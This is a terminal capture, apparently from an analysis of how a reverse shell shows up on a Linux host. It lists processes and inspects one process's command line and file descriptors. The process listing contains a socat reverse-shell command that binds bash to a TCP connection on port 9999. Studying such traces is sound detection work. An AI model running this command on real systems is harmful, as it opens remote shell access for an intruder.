 root     32406 32385  0 20:16 pts/1    00:00:00 -bash
root     32419 32406  0 20:16 pts/1    00:00:00 socat exec:bash -li,pty,stderr,setsid,sigint,sane tcp:127.0.0.1:9999
root     32420 32419  0 20:16 pts/2    00:00:00 bash -li
root     32437   942  0 20:17 ?        00:00:00 sshd: root@pts/3
root     32461 32437  0 20:17 pts/3    00:00:00 -bash
root     32474 32461  0 20:17 pts/3    00:00:00 ps -ef
root@iZbp1i02dgbk14bmjk8m9vZ:~# cat /proc/32419/cmdline
socatexec:bash -li,pty,stderr,setsid,sigint,sanetcp:127.0.0.1:9999root@iZbp1i02dgbk14bmjk8m9vZ:~#
root@iZbp1i02dgbk14bmjk8m9vZ:~#
root@iZbp1i02dgbk14bmjk8m9vZ:~# cat /proc/32419/fd
fd/     fdinfo/
root@iZbp1i02dgbk14bmjk8m9vZ:~# ll /proc/32419/fd
total 0
dr-x------ 2 root root  0 Dec 15 20:16 ./
dr-xr-xr-x 9 root root  0 Dec 15 20:16 ../
lrwx------ 1 root root 64 Dec 15 20:17 0 -> /dev/pts/1
lrwx------ 1 root root 64 Dec 15 20:17 1 -> /dev/pts/1
lrwx------ 1 root root 64 Dec 15 20:17 2 -> /dev/pts/1
lrwx------ 1 root root 64 Dec 15 20:17 3 -> socket:[33116255]
lrwx------ 1 root root 64 Dec 15 20:17 4 -> socket:[33116256]
lrwx------ 1 root root 64 Dec 15 20:17 5 -> /dev/ptmx
lrwx------ 1 root root 64 Dec 15 20:16 6 -> socket:[33116259]
root@iZbp1i02dgbk14bmjk8m9vZ:~#